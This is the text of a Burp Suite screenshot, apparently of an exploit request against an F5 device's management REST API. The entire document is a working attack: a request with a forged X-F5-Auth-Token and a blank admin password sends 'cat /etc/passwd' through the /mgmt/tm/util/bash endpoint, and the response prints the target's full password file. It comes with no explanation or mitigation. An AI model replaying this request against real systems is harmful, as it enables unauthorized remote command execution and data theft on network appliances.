 Burp Suite Professional v2021.12.1 - Temporary Project - licensed to Jas502n
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JSON Beautifier Wsdler HaE APIKit JSON Web Tokens
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://10.10.26.153:28006 HTTP/1
Request
Pretty Raw Hex \n Select extension...
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: localhost
3 Connection: keep-alive, X-F5-Auth-Token
4 Authorization: Basic YWRtaW46
5 X-F5-Auth-Token: anything
6 Content-Length: 66
7
8 {
9 "command":"run",
10 "utilCmdArgs":"-c 'cat /etc/passwd'"
11 }
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Mon, 09 May 2022 18:22:05 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 1878
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:;
img-src 'self' data: http://127.4.1.1 http://127.4.2.1
17 Keep-Alive: timeout=4, max=100
18 Connection: Keep-Alive
19
20 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c 'cat /etc/passwd'",
"commandResult":
"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbi
n:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nolo
gin\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/no
login\nnobody:x:99:99:Nobody:/:/sbin/nologin\ntmshnobody:x:32765:32765:tmshnobody:/:/sbin/no
login\nadmin:x:0:500:Admin User:/home/admin:/sbin/nologin\nsupport:x:0:0:support:/root:/bin/
bash\nf5emsvr:x:975:975:F5 EM Service Account:/root:/bin/false\nvcsa:x:69:69:virtual console
memory owner:/dev:/sbin/nologin\nsystemd-bus-proxy:x:974:998:systemd Bus Proxy:/:/sbin/nolo
gin\nsystemd-network:x:192:192:systemd Network Management:/:/sbin/nologin\ndbus:x:81:81:Syst
em message bus:/:/sbin/nologin\npolkitd:x:27:27:User for polkitd:/:/sbin/nologin\nnslcd:x:65
:55:LDAP Client User:/:/sbin/nologin\ntss:x:59:59:Account used by the trousers package to sa
ndbox the tcsd daemon:/dev/null:/sbin/nologin\npostgres:x:26:26:PostgreSQL Server:/var/local
/pgsql/data:/sbin/nologin\ntomcat:x:91:91:Apache Tomcat:/usr/share/tomcat:/sbin/nologin\nhsq
ldb:x:96:96::/var/lib/hsqldb:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty/
sshd:/sbin/nologin\nrpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin\nntp:x:38:38::
/etc/ntp:/sbin/nologin\nf5_remoteuser:x:499:499:f5 remote user account:/home/f5_remoteuser:/
sbin/nologin\ntcpdump:x:72:72::/:/sbin/nologin\noprofile:x:16:16:Special user account to be
used by OProfile:/:/sbin/nologin\nsdm:x:191:996:sdmuser:/var/sdm:/bin/false\nnamed:x:25:25:N
amed:/var/named:/bin/false\napache:x:48:48:Apache:/usr/local/www:/sbin/nologin\nsyscheck:x:1
99:10::/:/sbin/nologin\nmysql:x:98:98:MySQL server:/var/lib/mysql:/sbin/nologin\nrestnoded:x
:198:198::/:/sbin/nologin\n"
}